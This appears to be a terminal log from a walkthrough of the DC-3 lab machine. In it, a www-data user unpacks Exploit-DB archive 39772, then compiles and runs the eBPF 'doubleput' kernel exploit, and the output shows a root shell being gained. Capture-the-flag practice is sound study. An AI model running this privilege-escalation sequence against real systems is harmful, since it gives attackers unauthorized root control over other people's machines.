 www-data@DC-3:/var/www/html$ unzip 39772.zip
unzip 39772.zip
Archive:  39772.zip
   creating: 39772/
  inflating: 39772/.DS_Store
   creating: __MACOSX/
   creating: __MACOSX/39772/
  inflating: __MACOSX/39772/._.DS_Store
  inflating: 39772/crasher.tar
  inflating: __MACOSX/39772/._crasher.tar
  inflating: 39772/exploit.tar
  inflating: __MACOSX/39772/._exploit.tar
www-data@DC-3:/var/www/html$ cd 39772
cd 39772
www-data@DC-3:/var/www/html/39772$ tar -xvf exploit.tar
tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
www-data@DC-3:/var/www/html/39772$ cd ebpf_mapfd_doubleput_exploit
cd ebpf_mapfd_doubleput_exploit
www-data@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cas
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cas
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now